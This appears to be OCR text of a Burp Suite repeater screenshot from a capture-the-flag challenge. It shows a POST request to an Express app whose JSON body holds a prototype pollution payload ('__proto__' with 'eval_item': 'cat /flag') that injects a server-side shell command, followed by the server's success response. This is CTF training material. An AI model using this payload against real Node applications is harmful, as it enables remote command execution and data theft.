 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://game.ctf.seusus.com:22531
请求
Raw 参数 头 Hex
POST /update-info HTTP/1.1
Host: game.ctf.seusus.com:22531
Content-Length: 56
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://game.ctf.seusus.com:22531
Referer: http://game.ctf.seusus.com:22531/update-info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"username":"123","__proto__":{"eval_item":"cat /flag"}}
响应
Raw 头 Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 32
ETag: W/"20-ggovUECmaPJv4D74H9UGOqiHfmQ"
Date: Sun, 15 Oct 2023 09:29:29 GMT
Connection: close
{"message":"姓名更新成功"}